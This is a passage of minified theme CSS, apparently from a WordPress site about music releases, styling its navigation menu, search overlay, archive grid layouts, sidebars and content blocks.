.icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper 